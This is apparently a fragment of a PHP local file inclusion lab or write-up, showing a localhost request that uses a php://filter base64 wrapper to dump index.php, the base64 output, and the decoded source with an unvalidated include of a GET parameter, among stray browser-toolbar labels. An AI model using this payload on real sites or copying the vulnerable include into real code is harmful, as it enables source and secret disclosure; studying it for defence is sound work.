 Load URL
http://localhost:20000/index.php?chybeta=php://filter/read=convert.base64-encode/resource=index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PD9waHANCglAaW5jbHVkZSgkX0dFVFsiY2h5YmV0YSJdKTsNCgllY2hvICI8L2JyPiI7DQoJc2hvd19zb3VyY2UoX19GSUxFX18pOw0K
<?php
@include($_GET["chybeta"]);
echo "</br>";
show_source(__FILE__);
?>